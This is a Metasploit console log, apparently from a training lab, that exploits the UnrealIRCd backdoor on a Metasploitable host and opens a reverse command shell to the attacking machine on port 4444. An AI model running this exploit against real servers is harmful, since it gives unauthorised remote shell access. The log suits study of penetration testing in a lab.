 msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Connected to 10.1.1.136:6667...
[*] Started reverse double handler
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 0i1qK28Xq6dJzXIX;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "0i1qK28Xq6dJzXIX\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.1.1.141:4444 -> 10.1.1.136:37887) at 2021
-07-29 09:53:23 +0800
KALI LINUX